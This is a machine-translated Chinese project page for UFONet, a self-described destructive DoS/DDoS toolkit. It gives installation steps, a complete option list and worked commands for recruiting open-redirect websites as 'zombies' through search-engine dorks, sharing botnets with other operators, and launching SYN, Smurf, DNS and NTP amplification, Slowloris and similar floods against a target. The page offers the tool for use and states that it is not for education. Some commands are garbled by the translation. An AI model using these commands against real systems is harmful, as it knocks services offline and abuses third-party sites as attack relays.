-

[02/2020] -UFONet代码(v1.4.1 aka [APT]“ T!M3-WaRS!”)已发布...



UFONet是一个免费软件,P2P和加密破坏性工具包,可以执行DoS和DDoS攻击。

在第7层(APP / HTTP)上通过利用第三方网站上的开放重定向矢量充当僵尸网络

以及在第3层(网络)上滥用协议来实现。

+ [01/2018]-UFONet(v1.2“ HackRon”)幻灯片:(. pdf)

+ [12/2016]-UFONet(v0.8“ Ninja DDoS Nation”)幻灯片:(. pdf)

[!]请记住:此工具并非用于教育目的。

未经事先双方同意,

使用UFONet攻击目标是非法的。

最终用户有责任遵守所有适用的地方,州和联邦法律。

开发者对此程序不承担任何责任,也不对任何滥用或损坏负责。

+源代码(官方):

--------------------------------

+源代码(镜像):

--------------------------------

+套件(最新版本)(Python3):

- UFONet-V1.4.1文件(.zip)(MD5:7c9b151b6456284b0b9be5d0c54bbfe0) - 洪流

- UFONet-1.4.1(.tar.gz)方式(MD5:8093df331b89f9b800772d8202fa59d6) - 洪流

--------------------------------

+套件(先前版本)(第一个Python3 -stable-版本):

- UFONet-V1.4文件(.zip)(MD5:3c6451f885e8e6e2693940ee5d3448c1) - 洪流

- UFONet-V1.4(.tar.gz)方式(MD5:e31177e7f9c739a115f003ef4f391543) - 洪流

--------------------------------

+软件包(旧版本)(Python2):

- UFONet-V1.2文件(.zip)(MD5:c9c0f17172f031254d24b2490ac6fdd8) - 洪流

- UFONet-V1.2(.tar.gz)方式(MD5:c1ec221727b9cd2ac06a67b4c61830d0) - 洪流

- UFONet-V1.1文件(.zip)(MD5:04a0b3439384a0d51cce72ba4a2cae82) - 洪流

- UFONet-V1.1(.tar.gz)方式(MD5:a0c7cf82ee1eb74370c3faec727b661c) - 洪流

- UFONet-V1.0文件(.zip)(MD5:a928524c167238d6a95a8a38ada5c334) - 洪流

- UFONet-V1.0(.tar.gz)方式(MD5:5b4d8d6740f22329bfe4a44f07a7f7a9) - 洪流

- UFONet-v1.0-1.all(.deb文件)(MD5:fd0b125f8374fd731290657fa7e3f1b7)

- UFONet-V0.9文件(.zip)(MD5:7540f45eb8e2d3881f8d17e9a638987a) - 洪流

- UFONet-V0.9(.tar.gz)方式(MD5:2885a332afecea3d730361557a84a9ca) - 洪流

- UFONet-V0.8文件(.zip)(MD5:da3f21a040ff5089f86f9d6f83c65138) - 洪流

- UFONet-V0.8(.tar.gz)方式(MD5:43c282660fde63a0c287e2c3a3260f76) - 洪流

- UFONet-V0.7文件(.zip)(MD5:77af04023893d71f34e12a424247a0dd) - 洪流

- UFONet-V0.7(.tar.gz)方式(MD5:5f4656a8e0a75a8483c3d425e86cca4b) - 洪流

- UFONet-V0.6文件(.zip)(MD5:f6be802f76e40b7dfd06075bfc616e39) - 洪流

- UFONet-V0.6(.tar.gz)方式(MD5:40ca8242475a72dc99c139309fe9055c) - 洪流

- UFONet-v0.5b(.tar.gz)方式(MD5:775f13baefb9241142c377f8519506f7)

如果您在使用UFONet时遇到问题,请尝试通过以下链接解决问题:

- 网站常见问题解答部分

-UFONet GitHub问题



您也可以通过报告我的“母亲身份”(默认情况下提供董事会)[ + Zoom ]保持联系。

如果没有人回复您,请给我发送电子邮件。

UFONet可在许多平台上运行。它需要Python(> = 3)和以下库:

python3-pycurl-与libcurl的Python绑定(Python 3)

python3-geoip-GeoIP IP到国家/地区解析器库的Python3绑定

python3-whois-用于检索WHOIS信息的Python模块-Python 3

python3-crypto-Python 3的加密算法和协议

python3-requests-用于人类的Python3优雅而简单的HTTP库

python3-scapy-数据包制作/嗅探/处理/可视化安全工具

您可以使用(作为根用户)自动获取所有必需的库:

sudo python setup.py安装

要在基于Debian的系统(例如Ubuntu)上手动安装,请运行:

须藤apt-get install python3-pycurl python3-geoip python3-whois

sudo apt-get install python3-crypto python3-requests python3-scapy

在其他系统上,例如:Kali,Ubuntu,ArchLinux,ParrotSec,Fedora等,也可以运行:

点安装GeoIP

点安装python-geoip

点安装pygeoip

点安装请求

pip安装pycrypto

pip安装pycurl

点安装whois

pip安装scapy-python3

源库:

* Python:https:

//www.python.org/downloads/ * PyCurl:http : //pycurl.sourceforge.net/

* GeoIP:https : //pypi.python.org/pypi/GeoIP/

* Python-geoip:https://pypi.org/project/python-geoip/

* Pygeoip:https://pypi.org/project/pygeoip/

*域名注册:https://pypi.python.org/pypi/whois

* PyCrypto:HTTPS: //pypi.python.org/pypi/pycrypto

* PyRequests:https ://pypi.python.org/pypi/requests

* Scapy-Python3:https

: //pypi.org/project/scapy-python3/ *传单:http ://leafletjs.com/(提供)

./ufonet [选项]



{(D)enial(OF)Fensive(S)服务[ToolKit]}-{by_(io = psy + / 03c8.net)}

选项:

--version显示程序的版本号并退出

-h,--help显示此帮助消息并退出

-v,--verbose主动详细请求

--examples打印一些例子

--timeline显示程序的代码时间表

-更新检查最新的稳定版本

--check-tor检查Tor是否正确使用

--force-ssl强制使用SSL / HTTPS请求

--force-yes为所有问题设置“是”

--gui启动GUI(UFONet Web界面)



*工具*:

--crypter使用AES256 + HMAC-SHA1加密/解密消息

--network显示有关您的网络的信息(MAC,IP)

--xray = XRAY快速端口扫描程序(例如:--xray'http(s)://target.com')

--xray-ps = XRAYPS设置要扫描的端口范围(例如:--xray-ps'1-1024')

*配置请求*:

--proxy =代理使用代理服务器(例如:--proxy'http://127.0.0.1:8118')

--user-agent = AGENT使用另一个HTTP User-Agent标头(默认值:SPOOFED)

--referer = REFERER使用另一个HTTP Referer标头(默认值:SPOOFED)

--host = HOST使用另一个HTTP Host标头(默认值:NONE)

--xforw使用随机IP值设置HTTP X-Forwarded-For

--xclient使用随机IP值设置HTTP X-Client-IP

--timeout = TIMEOUT选择超时(默认值:5)

--retries = RETRIES连接超时时重试(默认值:0)

--threads = THREADS最大并发HTTP请求数(默认值:5)

--delay = DELAY每个HTTP请求之间的延迟(默认值:0)



*搜索“僵尸” *:

--auto-search自动搜索“僵尸”(可能需要时间!)

-s搜索从“ dork”中搜索(例如:-s'proxy.php?url =')

--sd = DORKS从'dorks'文件中搜索(例如:--sd'botnet / dorks.txt')

--sn = NUM_RESULTS设置引擎的最大结果数(默认值:10)

--se = ENGINE'dorking'的搜索引擎(默认值:DuckDuckGo)

--sa使用所有引擎进行大规模搜索(可能需要时间!)

--sax = EX_ENGINE大规模搜索时排除引擎(例如:'Bing,Yahoo')

*测试僵尸网络*:

--test-offline快速检查以丢弃离线机器人

--test-all更新所有僵尸网络状态(可能需要一些时间!)

-t测试更新“僵尸”状态(例如:-t'botnet / zombies.txt')

--test-rpc更新“反射器”状态(例如:--test-rpc)

--attack-me命令“僵尸”攻击您(需要NAT!)

*社区*:

--grider创建一个“ grider”以共享“ stats / wargames / messages”

--blackhole生成“黑洞”以共享“僵尸”

--up-to = UPIP将“僵尸”上传到IP(例如:--up-to'')

--down-from = DIP从IP下载“僵尸”(例如:--down-from'')

--upload-zombies将“僵尸”上传到社区

--download-zombies从社区下载“僵尸”

--upload-github将'zombies'上传到GitHub

--download-github从GitHub下载'zombies'

*研究对象*:

-i INSPECT搜索最大文件(例如:-i'http(s)://target.com')

-x ABDUCTION检查Web服务器配置(+ CVE,+ WAF检测)

*配置攻击*:

-a TARGET [DDoS]攻击URL(例如:-a'http(s)://target.com')

-f TARGET_LIST [DDoS]攻击目标列表(例如:-f'targets.txt')

-b PLACE设置攻击地点(例如:-b'/path/big.jpg')

-r ROUNDS设置轮数(例如:-r'1000')(默认值:1)

*额外配置*:

--no-aliens禁用“ aliens”网络滥用

--no-droids禁用'droids'重定向器

--no-rpcs禁用'xml-rpcs'反射器

--no-ucavs禁用“ ucavs”检查器

--no-head禁用“目标向上了吗?” 开始检查

--no-scan禁用“扫描屏蔽”圆形检查

--no-purge禁用“僵尸清除”全面检查

--expire = EXPIRE设置“清理僵尸”的过期时间(默认值:30)

*额外攻击*:

--db = DBSTRESS [DDoS]“ HTTP DB”攻击(例如:-db'search.php?q =')

--spray = SPRAY [DDoS]“ TCP-SYN反射”攻击(例如:-spray 100)

--smurf = SMURF [DDoS]“ ICMP广播”攻击(例如:-smurf 101)

--tachyon = TACHYON [DDoS]“ DNS放大”攻击(例如:--tachyon 1000)

--monlist = MONLIST [DDoS]“ NTP放大”攻击(例如:-monlist 1001)

--loic = LOIC [DoS]“ HTTP快速”攻击(例如:-loic 100)

--loris = LORIS [DoS]“ HTTP慢速”攻击(例如:-loris 101)

--ufosyn = UFOSYN [DoS]'TCP-SYN Flood'攻击(例如:--ufosyn 100)

--xmas = XMAS [DoS]“ TCP-XMAS Flood”攻击(例如:-xmas 101)

--nuke = NUKE [DoS]'TCP-STARVATION'攻击(例如:--nuke 10000)

UFONet可以利用不同的搜索引擎结果来找到可能的“开放式重定向”漏洞站点。

常见的查询字符串应如下所示:

'proxy.php?url ='

'check.cgi?url ='

'checklink?uri ='

'validator?uri ='

例如,您可以使用以下内容开始搜索:

./ufonet -s'proxy.php?url ='

或提供文件中的“傻瓜”列表:

./ufonet --sd'botnet / dorks.txt'

默认情况下,UFONet将使用名为“ DuckDuckGo”的搜索引擎。但是您可以选择其他选项:

./ufonet -s'proxy.php?url ='--se'bing'

这是上一次使用的可用搜索引擎的列表:

-duckduckgo [01/02/2020:OK!]

-bing [01/02/2020:OK!]

-雅虎[01/02/2020:OK!]

您还可以使用所有支持的搜索引擎进行大规模搜索:

./ufonet -s'proxy.php?url ='--sa

要控制从搜索引擎报告中收到多少“僵尸”,您可以使用:

./ufonet --sd'僵尸网络/dorks.txt'--sa --sn 20

或者,您可以使该工具自动搜索最大数量的结果(这可能需要时间!):

./ufonet-自动搜索

在该过程结束时,系统将询问您是否要检查检索到的列表以查看

如果网址容易受到攻击。

要检查它们是否是有效的僵尸?(是/否)

另外,系统还会要求您更新列表,仅自动添加“易受攻击的”网络应用程序。

要更新您的列表吗?(是/否)

如果您的回答是“是”,则新的“僵尸”将附加到名为zombies.txt的文件中

-------------

例子:

+详细说明:./ufonet -s'proxy.php?url ='-v

+带线程:./ufonet --sd'botnet / dorks.txt'--sa --threads 100

UFONet可以测试您的“僵尸”是否易受攻击并可以用于攻击任务。

例如,打开“ botnet / zombies.txt”(或另一个文件)并创建可能的“ zombies”列表。

请记住,“僵尸”的网址应如下所示:

http://target.com/check?uri=

之后,启动:

./ufonet -t'僵尸网络/zombies.txt'

您可以使用以下方法测试与XML-RPC Pingback漏洞相关的“僵尸”:

./ufonet --test-rpc

要检查整个僵尸网络是否仍然感染了您的“僵尸”(这可能需要一些时间!),请尝试以下操作:

./ufonet-全部测试

并检查您的“僵尸”是否仍在线运行:

./ufonet --test-offline

最后,您可以命令“僵尸”攻击您,并使用以下方法查看它们如何满足您的需求:

./ufonet-攻击我

在该过程结束时,系统将询问您是否要检查检索到的列表以查看

如果网址容易受到攻击。

要检查它们是否是有效的僵尸?(是/否)

如果您回答“是”,则文件“ botnet / zombies.txt”将被更新。

-------------

例子:

+详细说明:./ufonet -t'botnet / zombies.txt'-v

+使用代理TOR:./ ufonet -t'botnet / zombies.txt'--proxy =“ http://127.0.0.1:8118”

+带线程:./ufonet -t'botnet / zombies.txt'-线程50

+测试整个僵尸网络:./ufonet --test-all

+测试XML-RPC:./ufonet --test-rpc

+搜索离线:./ufonet --test-offline

+攻击自己:./ufonet --attack-me

UFONet可以通过搜寻来搜索目标上最大的文件:

./ufonet -i http://target.com

您可以在攻击之前使用它来更有效。

./ufonet -a http://target.com -b“ /biggest_file_on_target.xxx”

-------------

例:

+输入:

./ufonet -i http://target.com

+输出:

[...]

+找到图片:images / wizard.jpg

(大小:63798字节)

------------

找到+样式(.css):fonts.css

(大小:20448字节)

------------

+网页(.php)找到:contact.php

(大小:2483字节)

------------

+网页(.php)找到:about.php

(大小:1945字节)

------------

+网页(.php)找到:license.php

(大小:1996字节)

------------

================================================== ==============================

=最大的文件:http://target.com/images/wizard.jpg

================================================== ==============================

-------------

UFONet可以为您提供有关目标的一些有趣信息:

./ufonet -x http://target.com

-------------

例:

+输入:

./ufonet -x https://yahoo.com

+输出:

[...]

-目标网址:https://yahoo.com

-IP:206.190.39.42

-IPv6:关闭

端口:443

域名:yahoo.com

-字节:550.09 KB

-加载时间:9.10秒

-横幅:ATS

-Vía:http / 1.1 usproxy3.fp.ne1.yahoo.com(ApacheTrafficServer),

http / 1.1 media-router-fp25.prod.media.ir2.yahoo.com(ApacheTrafficServer [cMsSf])

-WAF / IDS:防火墙不存在(或尚未发现)!;-)

-报告:

+ CVE-2017-7671-> https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7671

+ CVE-2017-5660-> https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5660

[...]

---------

[信息]绑架完毕... ;-)

-------------

UFONet可以以多种不同方式攻击您的目标。

例如,输入要进行多次攻击的目标:

./ufonet -a http://target.com -r 10

在此示例中,UFONet将为每个“僵尸”攻击目标10次。那意味着

如果您有1.000个“僵尸”列表,它将启动:

1.000个``僵尸''x 10发= 10.000个请求

如果您不进行任何回合,则默认情况下将仅应用1。

此外,您可以选择在目标站点上充电的地方。例如,大图

大文件或Flash电影。在某些情况下目标不使用缓存系统

这将使攻击更加有效。

./ufonet -a http://target.com -b“ /images/big_size_image.jpg”

-------------

例子:

+详细说明:./ufonet -a http://target.com -r 10 -v

+使用代理TOR:./ ufonet -a http://target.com -r 10 --proxy =“ http://127.0.0.1:8118”

+加上一个位置:./ufonet -a http://target.com -r 10 -b“ /images/big_size_image.jpg”

+带线程:./ufonet -a http://target.com -r 10-线程500

您可以使用UFONet通过请求随机有效字符串作为搜索查询来对目标施加压力:

./ufonet -a http://target.com --db“ search.php?q =”

此外,它还利用(默认情况下)XML-RPC Pingback漏洞,生成回调请求并增加

目标所需的处理。

您可以测试“ XML-RPC僵尸”启动列表:

./ufonet --test-rpc

同时,您可以连接LOIC(具有代理支持)来确定一定数量的递归请求

直接针对您的目标:

./ufonet -a http://target.com --loic 100

您可以连接LORIS以使请求也将打开线程留在目标上,从而使Web服务器

工作较慢:

./ufonet -a http://target.com --loris 100

您可以连接UFOSYN(它需要“ root”访问权限)来发起强大的TCP / SYN泛洪攻击:

sudo ./ufonet -a http://target.com --ufosyn 100

或发起SPRAY(需要“ root”)攻击以启动分布式“反射”拒绝服务(DrDoS):

须藤./ufonet -a http://target.com --spray 100

SMURF(需要“ root”)攻击以发送分布式ICMP“广播”数据包:

须藤./ufonet -a http://target.com --smurf 101

或XMAS(需要“ root”)攻击会用“ Christmas”数据包淹没您的目标

须藤./ufonet -a http://target.com --xmas 101

饥饿攻击(需要'root'),如果没有目标,它将在几秒钟内击倒目标

最低防护等级:

须藤./ufonet -a http://target.com --nuke 10000

使用TACHYON(需要“ root”)攻击来执行DNS流量的分布式放大:

须藤./ufonet -a http://target.com --tachyon 1000

甚至是MONLIST(需要“ root”)攻击,以执行NTP流量的分布式放大:

sudo ./ufonet -a http://target.com --monlist 1001

所有方法都可以结合使用,因此UFONet可以同时攻击DDoS和DoS。

UFONet实现了将工具更新到最新稳定版本的选项。

仅当您从git存储库中克隆了此功能后,才能使用此功能。

要检查您的版本,您应该启动:

./ufonet-更新

这将自动更新该工具,从旧软件包中删除所有文件。

UFONet具有一些P2P选项,可以与其他“ 母系” 共享/保留“僵尸”。

*使用文件夹“ ufonet”安装Web服务器(apache,nginx ...),此文件夹应为:

-位于:/ var / www / ufonet

-由运行黑洞的用户拥有

-可通过以下方式访问:http(s):// your-ip / ufonet /

*任何想要连接到服务器的人都需要设置--up-to /-down-from

到您的网络服务器的IP地址...

-------------

例子:

+启动“黑洞”服务器:./ufonet --blackhole(作为守护程序:./ufonet --blackhole&)





您可以使用Web界面管理UFONet。该工具已实现python网络服务器

连接到核心,可为您提供更加用户友好的体验。

要启动它,请使用:

./ufonet --gui

这将在默认浏览器上打开一个选项卡,其中包含该工具的所有功能以及一些“额外”选项:

|

允许阅读由“母系”发布的最新“新闻” |

|

允许阅读“母系”发表的最新“任务” |

|





允许查看“太空船”的统计信息 |

|



允许与“母系”(论坛)之间收发消息 |

|

允许与“母系”互动以下载/上传“僵尸” |

|

允许查看其他“太空飞船”的统计信息 |

|

允许提取有关目标的有趣信息 |

|



允许提出并加入一些真正的“战争游戏” |

* [视频]:UFONet v1.3“ SingularitY!”-> [ 播放!]

* [视频]:UFONet v1.2“ Armageddon!”-> [ 播放!]

* [视频]:UFONet v1.1“ Quantum Hydra!”-> [ 播放!]

* [视频]:UFONet v1.0“ Tachy0n!”-> [ 播放!]

* [视频]:UFONet v0.9“ Blazar!”-> [ 播放!]

* [视频]:UFONet v0.7“大危机!”-> [ 播放!]

* [视频]:UFONet v0.6“银河进攻”-> [ 播放!]

* Shell:版本[ + Zoom ]

*外壳:板子[ +缩放 ]

*外壳:GUI [ + Zoom ]

* GUI:欢迎[ +缩放 ]

* GUI:主[ +缩放 ]

* GUI:僵尸网络[ +缩放 ]

* GUI:统计[ +缩放 ]

* GUI:排名[ +缩放 ]

* GUI:板子[ +缩放 ]

* GUI:加密网格板[ +缩放 ]

* GUI:网格统计[ +缩放 ]

* GUI:Wargames [ + Zoom ]

* GUI:攻击[ + Zoom ]

* GUI:GlobalMap部署僵尸网络[ + Zoom ]

* GUI:GlobalMap僵尸网络攻击[ + Zoom ]

UFONet根据GPLv3的条款发布,并由psy拥有版权。

日期大小版本别名

--------------------------------------------------

2013-06-18 7.6kB 0.1b

2013-06-22 8.3kB 0.2b

2014-09-17 12.6kB 0.3b

2014-09-27 12.8kB 0.3.1b绑架

2014-12-16 36.3kB 0.4b感染!

2015-05-24 59.0kB 0.5b入侵!

2016-02-20 287.5kB 0.6银河进攻!

2016-08-18 301.9kB 0.7大危机!

2016-12-12 450.8kB 0.8 U-NATi0n!

2017-07-13 872.5kB 0.9 Blazar!

2018-03-07 947.9kB 1.0 TachYon!

2018-09-26 950.7kB 1.1量子九头蛇!

2018-12-31 966.9Kb 1.2世界末日!

2019-03-07 1.0Mb 1.3奇异!

2020-02-01 25.0Mb 1.4 Tim3WaRS!

要捐款,请使用以下哈希:

- 比特币:19aXfJtoYJUoXEZtjNwsah2JKN9CK5Pcjw